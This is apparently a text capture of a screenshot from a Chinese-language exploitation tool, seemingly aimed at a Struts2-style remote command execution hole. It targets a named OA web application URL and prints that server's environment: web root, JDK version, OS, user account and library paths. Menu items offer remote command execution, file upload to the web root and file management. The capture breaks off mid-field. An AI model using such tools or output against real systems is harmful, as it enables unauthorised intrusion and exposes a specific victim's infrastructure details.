 目标地址： http://mzoa.zsmz.com/OAWeb2/common.action?
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数
网站物理路径： D:\TOMCAT~1.5\webapps\OAWeb2
java.home: C:\Root\usr\local\Java\jdk5x32\jre
java.version: 1.5.0_22
os.name: Windows Server 2008 R2
os.arch: x86
os.version: 6.1
user.name: 10_143_76_110$
user.home: C:\
user.dir: D:\TOMCAT~1.5
java.class.version: 49.0
java.class.path: C:\Root\usr\local\Java\jdk5x32\lib\tools.jar;D:\TOMCAT~1.5\bin\bootstrap.jar;D:\TOMCAT~1.5\bin\tomcat-ju
java.library.path: D:\TOMCAT~1.5\bin;.;C:\Windows\system32;C:\Windows;C:\Root\usr\local\Java\jdk7x64\bin;C:\Windows
\Windows;C:\Windows\System32\Wbem;C:\Root\home\bl\bin;D:\Cygwin\bin;C:\Program Files\ibm\gsk8\lib64;C:\Program
\ibm\gsk8\lib;C:\Root\IBM\SQLLIB\BIN;C:\Root\IBM\SQLLIB\FUNCTION;C:\Root\IBM\SQLLIB\SAMPLES\REPL;C:\Program
Files\NetSarang;
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 1.5.0_22-b03
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: Java HotSpot(TM) Server VM
java.specification.version: 1.5
java.specification.vender: